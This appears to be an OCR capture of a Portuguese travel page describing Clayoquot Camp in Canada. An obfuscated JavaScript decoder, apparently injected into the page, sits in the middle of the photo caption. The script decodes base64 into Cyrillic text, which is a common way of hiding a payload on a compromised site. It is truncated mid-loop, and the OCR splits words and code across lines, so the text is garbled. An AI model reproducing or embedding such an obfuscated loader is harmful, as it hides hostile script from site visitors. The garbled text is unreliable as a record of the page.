
Dormir com as estrelas - CLAYOQUOT CAMP,
VANCOUVER, CANADÁ |
Foto:
function
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n
7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(w
e!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(
n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}wh
ile(oa
and-watch-the-sunrise-over-the-vancouver-isl
and-
peninsular-at-clayoquot-s-cloud-camp--
-.jpg">thebeyondtravelcompany
CLAYOQUOT CAMP, VANCOUVER, CANADÁ
Só se chega a este sítio de helicóptero. O território é protegido